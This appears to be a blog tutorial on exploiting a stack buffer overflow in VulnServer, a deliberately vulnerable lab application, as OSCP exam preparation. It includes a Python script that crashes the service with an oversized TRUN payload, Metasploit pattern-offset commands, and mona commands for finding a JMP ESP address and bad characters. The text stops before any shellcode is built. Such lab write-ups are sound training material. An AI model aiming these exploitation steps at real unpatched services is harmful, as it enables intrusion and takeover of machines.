Exploiting a Stack Based Buffer Overflow (OSCP Preparation)
Summary:
Before I entered the OSCP Exam, all my focus was on the Buffer Overflow machines because very often it is mentioned on blog posts and forums that this challenge is the hardest one during the exam. To be honest, this was the fastest and easiest one compared to the other Web and AD machines. In order to succeed in this challenge, I went and found all the vulnerable Stack-Based Buffer Overflow binaries on GitHub, HackTheBox, TryHackMe, etc.. and tried to solve them in different ways. Even though there’s a straight path in exploiting these vulnerable binaries, I want to share my own process too. But first, what is a buffer overflow? A buffer overflow occurs when a program or process attempts to write more data to a fixed-length block of memory, or buffer, than the buffer is allocated to hold. Since buffers are created to contain a defined amount of data, the extra data can overwrite data values in memory addresses adjacent to the destination buffer unless the program includes sufficient bounds checking to flag or discard data when too much is sent to a memory buffer. For our writeup, the custom binary that is running on the target’s machine (VM) is vulnerable to buffer overflow on the TRUN input variable. In this case, an attacker could send malicious input and change the application behaviour to execute user-supplied input/shellcode from which he/she could take complete control of the machine.
Main Requirements:
Windows 7 (x86-based/32-bit) Immunity Debugger Virtual Box
Steps:

I will skip the Windows 7 installation part since we’re all familiar with that. After installing ImmunityDebugger on Windows 7, we will use VulnServer which is an intended vulnerable software made for this kind of exercise.
- Open Immunity Debugger and navigate to “File” -> “Open” and choose VulnServer.exe which we downloaded earlier.

- Navigate to “Debug” -> “Run” or directly press F9. You will see that the binary it’s “Running” on the bottom taskbar.
- The vulnerable application will run on port 9999. We can identify it by running netstat -ab on the vulnerable machine.

- Using our attacking machine, let’s use nc to connect to target:9999 to get familiar with the vulnerable application.
Looking back at the source code of VulnServer, we can see that the vulnerability exists on the code provided on the screenshots below.


From the screenshots above, we can understand that TRUN command is expecting a ‘.’ (dot) in the supplied input to access the vulnerable function Function3() which is using strcpy function that is known to be vulnerable to buffer overflow. The problem is that Function3() has declared a variable Buffer2S which accepts only 2000 characters, and for the TRUN command, a variable TrunBuf has been declared using malloc() (another vulnerable function) which accepts 3000 characters.
Since strcpy does not specify the size of the destination array-like strncpy did on the screenshot above, buffer overrun is often a risk like in this case on which an attacker can send 3000 characters to a 2000 characters defined variable and when the vulnerable function executes, memory corruption will happen.
In the next steps, we are going to create a custom pattern to easily identify where the crash happened or to be more clear, at which 4 characters was EIP overwritten. Check this website in order to get familiar with x86 registers (EIP, ESP, etc.).


First, let’s just try to crash the application and fill the EIP with “414141” which is the representation of the letter “A” in hexadecimal. For this action, we are going to use the below python script.
#!/usr/bin/python3
import socket, sys
from time import sleep

buffer = b"A"*2500

print("[+] Sending the payload to the vulnerable application")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.0.52', 9999))
s.send((b'TRUN /.:/' + buffer))
s.close()
print("[+] Sent")

Executing python3 exploit.py will send TRUN /.:/ string along with 2500 “A” characters to the vulnerable application. And as seen on the below screenshot, we managed to successfully overwrite the EIP register which is the “Instruction Pointer”. In this case, the debugger notifies us that the vulnerable application can’t find address “41414141” because it does not exist on the vulnerable application.

Since we don’t exactly know at which character is the EIP being overwritten, we are going to use a custom pattern to easily identify it. We are going to use native Metasploit tools msf-pattern_create and msf-pattern_offset. If these tools are not in your path, you can try the below commands to locate them.
find / -name "pattern_create.rb*" 2>/dev/null
find / -name "pattern_create.rb*" 2>/dev/null
Using the below command, we are going to create a custom pattern with 3000 characters then use our python script to send it to the vulnerable application.
$> pattern_create.rb -l 3000

Executing the above-modified python script will result in crashing the application again but this time we are going to note the address on which the EIP was overwriten then find the exact offset using msf-pattern_offset.


As we can see from the screenshot above, after sending the custom pattern to the vulnerable application, the EIP was overwritten at “386F4337”. Just to note that these patterns are not created randomly that is why using the below command will find the exact match.
$> pattern_offset -l 3000 -q 386F4337


To make sure that we found the exact offset, we are going to send 2003 “A” characters and 4 “B” characters. If the EIP fills with “42424242” since “42” is the hex representation of ASCII character “B”, then we can proceed with further steps.

Now that we know we have complete control over EIP register, we need to find a module that the vulnerable application is using, in order to redirect the execution flow. To ease the process, we are going to use a python script named “Mona” that is compatible with Immunity Debugger. It can be downloaded from here. The installation is simple, make sure to read the README.md file.
After copying mona.py in your Immunity Debugger installation directory, the plugin commands will be available on the bottom taskbar. In order for our exploit to not fail, we are going to locate a module that has protections such as ASLR, SafeSEH set to “False”. For that, we are going to use the below command:
$> !mona modules

As seen from the screenshot above, module essfunc.dll that is being used by the vulnerable application has these protections disabled. Next thing, we need to find a “JMP ESP” register address with whom we can redirect the execution flow. So the EIP register will contain this “JMP ESP” address that will later point to our custom shellcode.
Using the below command we will locate a “JMP ESP” address inside “essfunc.dll”
$> !mona find -s “\xff\xe4” -m essfund.dll

From the screenshot above, we can see that essfund.dll has multiple “JMP ESP” instructions inside. We can choose the first one but we should convert it to little-endian so 0x625011af will convert backwards to “\xaf\x11\x50\x62”. We will save this address for later use in our python script.
Depending on the program, certain hex characters may be reserved for special commands and could crash or have unwanted effects when the program is executed. An example is 0x00, the null byte. When the program encounters these hex characters, it will mark the end of a string or command. This could make our shellcode useless if the program will only execute a part of it.
To figure out what hex characters are not allowed in our shellcode, we can just send a payload with all bytes from 0x01 to 0xFF and examine the program’s memory to look for anomalies. This can be achieved using Mona’s Byte Array function which can later automatically identify bad characters through comparison.
Using the below commands (also seen on the below screenshots), we are going to create that byte array and also eliminate the \x00 character from the beginning since we already know that it’s a bad character. First, let’s set a working directory so we can easily find the created files by Mona.
$> !mona config -set workingfolder c:\logs\%p

$> !mona bytearray -cpb \x00

After executing the above commands, navigating to the working directory (in my case c:\logs\vulnserver\) we will open the bytearray.txt file, copy the array and insert it inside our python script we used at the beginning.
